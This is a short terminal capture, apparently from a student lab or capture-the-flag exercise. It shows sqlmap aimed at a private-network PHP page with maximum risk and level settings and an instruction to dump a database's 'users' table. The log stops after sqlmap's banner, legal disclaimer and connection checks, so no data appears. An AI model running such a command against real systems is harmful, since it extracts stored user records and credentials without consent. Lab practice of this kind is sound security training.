 (eduardo㉿hmstudent)-[~]
$ sqlmap -u "http://10.10.2.130/item.php?id=3" --risk=3 --level=5 --random-agent -D park -T users --dump
{1.6.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 20:10:52 /2023-08-16/
[20:10:52] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/53
2.1 (KHTML, like Gecko) Chrome/4.0.219.6 Safari/532.1' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[20:10:52] [INFO] testing connection to the target URL
[20:10:52] [INFO] testing if the target URL content is stable
[20:10:52] [INFO] target URL content is stable